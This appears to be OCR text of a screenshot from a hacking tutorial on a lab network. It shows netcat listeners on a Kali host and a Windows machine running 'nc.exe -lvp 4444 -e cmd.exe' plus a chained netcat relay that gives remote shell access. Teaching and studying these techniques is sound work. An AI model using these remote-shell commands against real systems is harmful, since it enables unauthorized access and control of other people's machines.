 Kali Linux host
WIndows host 1
WIndows host 2
Applications Places Terminal Tue 07:39 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -lvp 2222
listening on [any] 2222 ...
10.11.1.199: inverse host lookup failed: Unknown host
connect to [10.11.1.16] from (UNKNOWN) [10.11.1.199] 49317
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Test\Desktop>whoami
win764bittst\test
C:\Users\Test\Desktop>
Output
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -lvp 3333
listening on [any] 3333 ...
10.11.1.199: inverse host lookup failed: Unknown host
connect to [10.11.1.16] from (UNKNOWN) [10.11.1.199] 49315
whoami
Input
Computer
Recycle Bin
nc
C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>nc.exe 10.11.1.16 3333 | nc.exe 10.11.1.198 4444 | nc.exe
10.11.1.16 2222
www.hackingtutorials.org
www.hackingtutorials.org
C:\Windows\system32\cmd.exe - nc.exe -lvp 4444 -e cmd.exe
C:\Users\Test\Desktop>nc.exe -lvp 4444 -e cmd.exe
listening on [any] 4444 ...
connect to [10.11.1.198] from test-PC [10.11.1.199] 49316